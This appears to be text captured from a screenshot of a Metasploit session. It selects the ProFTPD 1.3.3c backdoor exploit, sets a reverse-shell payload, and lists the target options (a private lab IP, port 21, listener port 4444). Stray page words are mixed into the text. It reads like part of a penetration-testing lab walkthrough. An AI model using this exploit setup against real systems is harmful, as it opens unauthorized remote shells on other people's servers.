 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Home
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.30.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
KALI
BY OFFENSIVE SECURITY
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic